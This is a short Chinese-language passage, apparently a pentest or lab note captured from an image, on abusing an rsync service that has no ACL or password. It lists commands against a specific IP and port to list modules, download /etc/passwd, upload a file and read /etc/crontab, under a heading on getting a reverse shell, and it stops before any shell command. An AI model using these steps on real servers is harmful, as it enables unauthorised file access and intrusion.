 33 rsync 是 Linux 下一款数据备份工具，支持通过 rsync 协议、ssh 协议进行远程文件传
输。其中 rsync 协议默认监听 873 端口，如果目标开启了 rsync 服务，并且没有配置
ACL 或访问密码，我们将可以读写目标服务器文件。
34 判断：rsync rsync://120.27.220.186:57830/
35 利用：
36 -读取文件：rsync rsync://120.27.220.186:57830/src/
37 -下载文件：rsync rsync://120.27.220.186:57830/src/etc/passwd ./
38 -上传文件：rsync -av passwd
rsync://120.27.220.186:57830/src/tmp/passwd
39 反弹 shell：
40 1、获取信息：
41 rsync rsync://120.27.220.186:57830/src/etc/crontab /root/cron.txt